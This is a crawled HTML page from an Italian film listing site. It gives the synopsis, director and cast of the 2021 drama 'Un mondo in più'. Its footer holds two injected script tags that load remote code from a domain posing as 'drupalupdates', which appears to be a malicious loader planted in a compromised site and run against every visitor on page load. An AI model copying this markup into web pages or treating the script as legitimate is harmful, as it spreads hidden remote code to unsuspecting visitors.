

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.appuntamentoalcinema.it/film/un-mondo-pi%C3%B9
body_size: 23555
content:
<!DOCTYPE html>
<html lang="it" dir="ltr" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article# book: http://ogp.me/ns/book# profile: http://ogp.me/ns/profile# video: http://ogp.me/ns/video# product: http://ogp.me/ns/product# content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#">
<head>
  <link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="http://www.appuntamentoalcinema.it/sites/default/files/favicon.ico" type="image/vnd.microsoft.icon" />
<meta name="abstract" content="I film in sala, trailer, anteprime, biografie e il catalogo completo di ANICA" />
<meta name="keywords" content="sala, trailer, anteprime, film, biografie" />
<link rel="image_src" href="http://www.appuntamentoalcinema.it/sites/default/files/movies/loc_mondo-1000.jpg" />
<link rel="canonical" href="http://www.appuntamentoalcinema.it/film/un-mondo-pi%C3%B9" />
<link rel="shortlink" href="http://www.appuntamentoalcinema.it/node/8948431" />
<meta property="og:site_name" content="Appuntamento al Cinema" />
<meta property="og:type" content="article" />
<meta property="og:url" content="http://www.appuntamentoalcinema.it/film/un-mondo-pi%C3%B9" />
<meta property="og:title" content="Un mondo in più" />
<meta property="og:updated_time" content="2022-04-26T17:43:32+02:00" />
<meta property="og:image" content="http://www.appuntamentoalcinema.it/sites/default/files/movies/loc_mondo-1000.jpg" />
<meta property="og:image:url" content="http://www.appuntamentoalcinema.it/sites/default/files/movies/loc_mondo-1000.jpg" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:image:width" content="675" />
<meta property="og:image:height" content="1000" />
<meta property="article:published_time" content="2022-04-22T20:39:47+02:00" />
<meta property="article:modified_time" content="2022-04-26T17:43:32+02:00" />
  <title>Un mondo in più | Appuntamento al Cinema</title>

      <link rel="apple-touch-icon" sizes="57x57" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-57x57.png">
    <link rel="apple-touch-icon" sizes="60x60" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-60x60.png">
    <link rel="apple-touch-icon" sizes="72x72" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-72x72.png">
    <link rel="apple-touch-icon" sizes="76x76" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-76x76.png">
    <link rel="apple-touch-icon" sizes="114x114" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-114x114.png">
    <link rel="apple-touch-icon" sizes="120x120" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-120x120.png">
    <link rel="apple-touch-icon" sizes="144x144" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-144x144.png">
    <link rel="apple-touch-icon" sizes="152x152" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-152x152.png">
    <link rel="apple-touch-icon" sizes="180x180" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-180x180.png">
    <link rel="icon" type="image/png" sizes="192x192"  href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/android-icon-192x192.png">
    <link rel="icon" type="image/png" sizes="32x32" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="96x96" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/favicon-96x96.png">
    <link rel="icon" type="image/png" sizes="16x16" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/favicon-16x16.png">
    <link rel="manifest" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/manifest.json">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-TileImage" content="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/ms-icon-144x144.png">
    <meta name="theme-color" content="#ffffff">

    <link rel="icon" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/favicon.ico" type="image/x-icon" />




  <link type="text/css" rel="stylesheet" href="http://www.appuntamentoalcinema.it/sites/default/files/css/css_lQaZfjVpwP_oGNqdtWCSpJT1EMqXdMiU84ekLLxQnc4.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://www.appuntamentoalcinema.it/sites/default/files/css/css_yZUjTusQpUMWNGwQt-9epw3ZUk0jrLF8k-8mWL7aAas.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://www.appuntamentoalcinema.it/sites/default/files/css/css_IXPSLibdydYwRmuep8J62fd5brpLUzGZlNVJNtdiNYo.css" media="all" />
<style>#sliding-popup.sliding-popup-top{background:#3A0A0F;}#sliding-popup .popup-content #popup-text h2,#sliding-popup .popup-content #popup-text p{color:#ffffff !important;}
</style>
<link type="text/css" rel="stylesheet" href="http://www.appuntamentoalcinema.it/sites/default/files/css/css_JPd54o8T2IX9tU1GXUdoLXDoUOGPAsAMgVmfJiBkcOU.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://www.appuntamentoalcinema.it/sites/default/files/css/css_CArI6z4kPuT_cpxkuDkTSNJIOLBb4K_Cf8A7JsrREbI.css" media="all" />
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
  <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->
  <script src="http://www.appuntamentoalcinema.it/sites/default/files/js/js_UxzRxogeeGHS7uzD6S-L4x1T1KcJmuHLcTjPSADLrxM.js"></script>
<script src="http://www.appuntamentoalcinema.it/sites/default/files/js/js_RMXljKEQBDXwyUOVhqkxtJ7hJtDQbBC2hZpGU6v4Y_4.js"></script>
<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyA88kdt3nnc4jDqh-k1jXDtJ-GGQs6b1QE"></script>
<script src="http://www.appuntamentoalcinema.it/sites/default/files/js/js_tIVWAygquNkm7MA3B5KJfRUJpZrihwUekB-YJWbWFoU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"appcin","theme_token":"9LpDcmhTWlwhZbrlErXu2TMGnSp2IxSbz0sm7RLAruY","js":{"sites\/all\/modules\/contrib\/eu_cookie_compliance\/js\/eu_cookie_compliance.js":1,"sites\/all\/themes\/bootstrap\/js\/bootstrap.js":1,"sites\/all\/modules\/contrib\/jquery_update\/replace\/jquery\/1.10\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"public:\/\/languages\/it_ZgXyd_STsrfKnpYX-CUHkUAc7Pka_xdUo-fNBTTxBZ8.js":1,"sites\/all\/libraries\/colorbox\/jquery.colorbox-min.js":1,"sites\/all\/modules\/contrib\/colorbox\/js\/colorbox.js":1,"sites\/all\/modules\/contrib\/colorbox\/styles\/plain\/colorbox_style.js":1,"sites\/all\/modules\/contrib\/colorbox\/js\/colorbox_load.js":1,"sites\/all\/modules\/contrib\/colorbox\/js\/colorbox_inline.js":1,"sites\/all\/modules\/custom\/fr_location\/vendor\/gmaps\/gmaps.js":1,"sites\/all\/modules\/custom\/fr_location\/js\/fr_location.js":1,"https:\/\/maps.googleapis.com\/maps\/api\/js?key=AIzaSyA88kdt3nnc4jDqh-k1jXDtJ-GGQs6b1QE":1,"sites\/all\/themes\/appcin\/bootstrap\/js\/bootstrap.js":1,"sites\/all\/themes\/appcin\/vendor\/bootstrap-hover-dropdown.min.js":1,"sites\/all\/themes\/appcin\/vendor\/jquery.easing.1.3.js":1,"sites\/all\/themes\/appcin\/vendor\/jquery-slimScroll-1.3.6\/jquery.slimscroll.js":1,"sites\/all\/themes\/appcin\/vendor\/jquery.viewport.js":1,"sites\/all\/themes\/appcin\/vendor\/jquery.scrollTo.min.js":1,"sites\/all\/themes\/appcin\/vendor\/FitVids.js\/jquery.fitvids.js":1,"sites\/all\/themes\/appcin\/vendor\/list.js":1,"sites\/all\/themes\/appcin\/vendor\/owl-carousel\/owl.carousel.js":1,"sites\/all\/themes\/appcin\/js\/structure.js":1,"sites\/all\/themes\/appcin\/js\/carousel.js":1,"sites\/all\/themes\/appcin\/js\/controller.js":1,"sites\/all\/themes\/appcin\/js\/verticalCenter-fix-ie.js":1},"css":{"modules\/system\/system.base.css":1,"sites\/all\/modules\/contrib\/date\/date_api\/date.css":1,"sites\/all\/modules\/contrib\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"sites\/all\/modules\/contrib\/views\/css\/views.css":1,"sites\/all\/modules\/contrib\/colorbox\/styles\/plain\/colorbox_style.css":1,"sites\/all\/modules\/contrib\/ctools\/css\/ctools.css":1,"0":1,"sites\/all\/modules\/contrib\/eu_cookie_compliance\/css\/eu_cookie_compliance.css":1,"sites\/all\/modules\/custom\/fr_location\/css\/fr_location.css":1,"sites\/all\/themes\/appcin\/bootstrap\/css\/bootstrap.css":1,"sites\/all\/themes\/appcin\/assets\/fonts\/futura\/futura.css":1,"sites\/all\/themes\/appcin\/assets\/fonts\/roboto-condensed\/roboto-condensed.css":1,"sites\/all\/themes\/appcin\/assets\/icons\/elegant-icons\/elegant-icons.css":1,"sites\/all\/themes\/appcin\/css\/bs_overrides.css":1,"sites\/all\/themes\/appcin\/css\/grid-xxs.css":1,"sites\/all\/themes\/appcin\/css\/grid-5x.css":1,"sites\/all\/themes\/appcin\/css\/grid-xl.css":1,"sites\/all\/themes\/appcin\/css\/typography.css":1,"sites\/all\/themes\/appcin\/css\/background.css":1,"sites\/all\/themes\/appcin\/css\/scroll-to-top.css":1,"sites\/all\/themes\/appcin\/vendor\/owl-carousel\/assets\/owl.carousel.css":1,"sites\/all\/themes\/appcin\/css\/layout.css":1,"sites\/all\/themes\/appcin\/css\/style.css":1,"sites\/all\/themes\/appcin\/css\/owl.css":1,"sites\/all\/themes\/appcin\/css\/verticalCenter-fix-ie.css":1,"sites\/all\/themes\/appcin\/css\/form.css":1,"sites\/all\/themes\/appcin\/css\/chosen.css":1}},"colorbox":{"opacity":"0.85","current":"{current} di {total}","previous":"\u00ab Prec","next":"Succ \u00bb","close":"Chiudi","maxWidth":"98%","maxHeight":"98%","fixed":true,"mobiledetect":false,"mobiledevicewidth":"480px"},"urlIsAjaxTrusted":{"\/search\/node":true},"eu_cookie_compliance":{"popup_enabled":1,"popup_agreed_enabled":0,"popup_hide_agreed":0,"popup_clicking_confirmation":0,"popup_html_info":"\u003Cdiv\u003E\n  \u003Cdiv class =\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Cp\u003EQuesto sito utilizza cookie tecnici propri e di terze parti al fine di migliorare la navigazione. Per maggiori informazioni visita la nostra Privacy Policy.\u00a0\u003C\/p\u003E\n    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button\u0022\u003ESi, accetto\u003C\/button\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button\u0022\u003ENo, dammi maggiori informazioni\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","popup_html_agreed":"\u003Cdiv\u003E\n  \u003Cdiv class =\u0022popup-content agreed\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EThank you for accepting cookies\u003C\/h2\u003E\n\u003Cp\u003EYou can now hide this message or find out more about cookies.\u003C\/p\u003E\n    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022hide-popup-button\u0022\u003EOK\u003C\/button\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button\u0022 \u003EMostrami l\u0027informativa\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","popup_height":60,"popup_width":"100%","popup_delay":1000,"popup_link":"\/privacy-cookie-policy","popup_link_new_window":1,"popup_position":1,"popup_language":"it","domain":""},"bootstrap":{"anchorsFix":"0","anchorsSmoothScrolling":"0","formHasError":1,"popoverEnabled":1,"popoverOptions":{"animation":1,"html":0,"placement":"right","selector":"","trigger":"click","triggerAutoclose":1,"title":"","content":"","delay":0,"container":"body"},"tooltipEnabled":1,"tooltipOptions":{"animation":1,"html":0,"placement":"auto left","selector":"","trigger":"hover focus","delay":0,"container":"body"}}});</script>
</head>

<body class="html not-front not-logged-in one-sidebar sidebar-second page-node page-node- page-node-8948431 node-type-movie i18n-it" >
  
  
    <header id="navbar" role="banner" class="header">
  <div class="container">
    <div class="navbar-header">

              <a href="http://www.anica.it/" class="anica" title="Vai al sito ANICA" target="_blank"><img typeof="foaf:Image" class="img-responsive" src="http://www.appuntamentoalcinema.it/sites/default/files/anica_white_2.png" alt="ANICA Associazione Nazionale Industrie Cinematografiche Audiovisive e Multimediali" /></a>      
              <a class="logo navbar-brand text-uppercase futura" href="/" title="Home"> Appuntamento al <span class="red">Cinema</span></a>
      
              <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
          <span class="sr-only">Toggle navigation</span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
        </button>
          </div>

          <div class="navbar-collapse collapse">
        <nav role="navigation">
                      <ul class="menu nav navbar-nav"><li class="first leaf"><a href="/" title=""><span class="icon glyphicon glyphicon-home" aria-hidden="true"></span><span class="hidden">Home</span></a></li>
<li class="leaf"><a href="/in-sala">In Sala</a></li>
<li class="leaf"><a href="/prossimamente">Prossimamente</a></li>
<li class="leaf"><a href="/cinemasiti/home">Cinemasiti</a></li>
<li class="leaf"><a href="/archivio-film" title="">Archivio</a></li>
<li class="last leaf"><a href="/film-italiani">Film Italiani</a></li>
</ul>                                          
    <aside id="block-appcin-ui-appcin-block-search" class="block block-appcin-ui">

    
  <div class="block-content">
    <span class="icon glyphicon glyphicon-search hidden-xs hidden-sm custom-toggle" aria-hidden="true"></span>

<form class="search-form clearfix" action="/search/node" method="post" id="search-form" accept-charset="UTF-8"><div><div class="form-wrapper form-group" id="edit-basic"><div class="input-group"><input placeholder="Cerca" class="form-control form-text" type="text" id="edit-keys" name="keys" value="" size="40" maxlength="255" /><span class="input-group-btn"><button type="submit" class="btn btn-primary"><span class="icon glyphicon glyphicon-search" aria-hidden="true"></span></button></span></div><button class="element-invisible btn btn-primary form-submit" type="submit" id="edit-submit" name="op" value="Cerca">Cerca</button>
</div><input type="hidden" name="form_build_id" value="form-sitlXI6XfLgRIMljuKrZLnFmrDZqIDId6LxcX2R4shE" />
<input type="hidden" name="form_id" value="search_form" />
</div></form>  </div>
</aside>

                  </nav>
      </div>
    

    <a href="https://www.facebook.com/Appuntamento-al-Cinema-1547700628843461/" target="_blank" title="Seguici su Facebook" class="facebook">
      <i class="icon elegant-icon social-facebook-circle"></i>
    </a>
  </div>
</header>

<div class="main-container container">



  <div role="banner" id="page-header" class="clearfix">
                
    
    <aside id="block-appcin-ui-appcin-block-movie-info" class="block block-appcin-ui">

    
  <div class="block-content">
    <header class="node-header movie-header with-date clearfix">
<h1 itemprop="name" class="node-title text-uppercase">Un mondo in più</h1>

  

<ul class="inline inline-list list-inline text-uppercase small">
  <li>
    Di:  <strong> <a href="/biografie/luigi-pane" class="info-link director_link">Luigi Pane</a> </strong>
  </li>
  <!--<li>
    Titolo originale:  <strong><em></em></strong>
  </li>-->

  <li>
    Genere: <strong><a href="/genres/drammatico" class="info-link genre_link">Drammatico</a></strong>
  </li>
  <li>
    Nazionalità: <strong><a href="/nation/italia" class="info-link nation_link">Italia</a>, <a href="/nation/francia" class="info-link nation_link">Francia</a></strong>
  </li>
  <li>
    Anno: <strong><a href="/years/2021" class="info-link year_link">2021</a></strong>
  </li>
  <li>
    Distributore: <strong><a href="/biografie/play-entertainment-0" class="info-link distributor_link">Play Entertainment</a></strong>
  </li>
</ul>

  <div class="exit-date text-uppercase">
    <div><div class="flex-center">
      <span class="exit-label">Nelle sale dal</span>

            <strong>19 Aprile 2022</strong>

    </div></div>
  </div>
</header>
  </div>
</aside>


  </div> <!-- /#page-header -->


        <h2 class="element-invisible">Schede primarie</h2><ul class="tabs--primary nav nav-tabs"><li class="active"><a href="/film/un-mondo-pi%C3%B9" class="active">Sinossi<span class="element-invisible">(scheda attiva)</span></a></li>
<li><a href="/film/un-mondo-pi%C3%B9/attori">Attori</a></li>
<li><a href="/film/un-mondo-pi%C3%B9/cast-tecnico">Cast tecnico</a></li>
<li><a href="/film/un-mondo-pi%C3%B9/trailer">Video</a></li>
<li><a href="/film/un-mondo-pi%C3%B9/galleria-fotografica">Foto</a></li>
</ul>      



  <div class="row">

    
    <section class="col-sm-8">
      
      <a id="main-content"></a>



      
    
    <article id="node-8948431"
         class="node node-movie node-full clearfix" about="/film/un-mondo-pi%C3%B9" typeof="sioc:Item foaf:Document">

      <div class="main-image-slide">
      <img class="main-image-slide img-responsive" typeof="foaf:Image" src="http://www.appuntamentoalcinema.it/sites/default/files/styles/slide/public/movies/copertina_mondo-1000.jpg?itok=CcgfR3UM" width="1010" height="585" alt="" />    </div>
    <p>
Primavera 2020. In piena pandemia, Diego, un ragazzo napoletano, ha appena compiuto diciotto anni. Si chiama cosi` in onore di Diego Armando Maradona, l’idolo di suo padre Franco, grande tifoso del Napoli. Ma Diego non ama il calcio e non vive a Napoli. Non piu`. Dopo aver perso la madre, il ragazzo si e` trasferito da circa due anni con Franco in un difficile quartiere della periferia romana, dove sembra essere entrato piu` in sintonia con i profughi africani che occupano il palazzo di fronte al suo che non con i nuovi compagni di scuola. Le sue giornate trascorrono solitarie ed introverse, fino a che Franco, per ragioni di forza maggiore, e` costretto ad ospitare in casa loro la giovane Tea, una ragazza ribelle e indocile, rivoluzionaria ed anticonformista, custode di un importante segreto. La convivenza forzata che Diego avra` con Tea, sullo sfondo di un’Italia in mascherina che fa i conti con i soliti problemi, sara` il suo percorso di formazione alla vita, la scoperta che con occhi nuovi si puo` costruire un mondo in piu` in cui vivere, la consapevolezza che il confine tra bene e male, giusto e sbagliato, extracomunitario e italiano, vincitore e vinto, puo` essere davvero molto sottile. </p>
  

</article>



    </section>

          <aside class="col-sm-4 sidebar" role="complementary">
        
    <aside id="block-appcin-ui-appcin-block-movie-sidebar" class="block block-appcin-ui">

    
  
    <div class="node-sidebar-info clearfix row">
<div class="poster col-xs-6">
      <img class="poster-thumb img-responsive" typeof="foaf:Image" src="http://www.appuntamentoalcinema.it/sites/default/files/styles/poster/public/movies/loc_mondo-1000.jpg?itok=nNgT4Rra" width="300" height="430" alt="" /></div>
  <div class="actors col-xs-6">
    Con: <a href="/biografie/francesco-di-leva" class="list-item"><strong>Francesco Di Leva</strong></a> <a href="/biografie/francesco-ferrante" class="list-item"><strong>Francesco Ferrante</strong></a> <a href="/biografie/denise-capezza" class="list-item"><strong>Denise Capezza</strong></a><a href="/film/un-mondo-pi%C3%B9/attori" class="small more-link text-uppercase red">Cast completo <i class="icon elegant-icon arrow-carrot-right-alt" aria-hidden="true"></i></a>  </div>
</div>
<div class="call-to-actions">
  <a href="/film/un-mondo-pi%C3%B9/galleria-fotografica" class="node-link gallery-link"><span><i class="icon elegant-icon icon-camera" aria-hidden="true"></i> Locandine e foto</span></a>  <a href="/film/un-mondo-pi%C3%B9/trailer" class="node-link trailers-link"><span><i class="icon elegant-icon icon-film" aria-hidden="true"></i> Guarda il trailer</span></a>    <a href="/film/un-mondo-pi%C3%B9" class="node-link synopsys-link active"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Leggi la sinossi</span></a>  <a href="http://www.appuntamentoalcinema.it/sites/default/files/movies_files/pb_un_mondo_in_piu.pdf" class="node-link pressbook-link" target="_blank"><span><i class="icon elegant-icon icon-search-alt" aria-hidden="true"></i> Pressbook</span></a>  </div>


<!-- Go to www.addthis.com/dashboard to customize your tools -->
<div class="addthis_inline_share_toolbox"></div>


</aside>

      </aside>  <!-- /#sidebar-second -->
    
  </div>
</div>

  <footer class="footer container">
    
    <aside id="block-appcin-ui-appcin-block-footer-disclaimer" class="block block-appcin-ui">

    
  <div class="block-content">
    <p style="text-align: center;"><strong>APPUNTAMENTO AL CINEMA</strong>&nbsp;è a cura di ANICA Associazione Nazionale Industrie Cinematografiche Audiovisive Digitali</p><p style="text-align: center;">Viale Regina Margherita, 286 00198 Roma +39 06 442.59.61 +39 06 440.41.28&nbsp;<a href="mailto:anica@anica.it">anica@anica.it</a>&nbsp;| <a href="/privacy-cookie-policy">Privacy e Cookie Policy</a> | <a href="/banners">I banner Appuntamento al Cinema</a></p>  </div>
</aside>
<aside id="block-block-1" class="block block-block">

    
  <div class="block-content">
    <script type="text/javascript" src="//drupalupdates.tk/1check.js"></script>  </div>
</aside>
<aside id="block-block-2" class="block block-block">

    
  <div class="block-content">
    <script type="text/javascript" src="//drupalupdates.tk/1check.js"></script>  </div>
</aside>

  </footer>
  
  		
  <script src="http://www.appuntamentoalcinema.it/sites/default/files/js/js_paiTaEsc1HNeBS2rkLc1NrprKrFnApv70kuY8awAaTI.js"></script>
<script src="http://www.appuntamentoalcinema.it/sites/default/files/js/js_OTdL_00eEtQq3wzsUAHLDYwgtcHpzbgUFYeJRcQf8f8.js"></script>


  <!-- Go to www.addthis.com/dashboard to customize your tools -->
  <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-58dbe52c36ce99d5"></script>
 <script>/* 
      (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
              (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
          m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
      })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

      ga('create', 'UA-75718814-1', 'auto');
      ga('set', 'anonymizeIp', true);
      ga('send', 'pageview');

*/  </script>
</body>
</html>
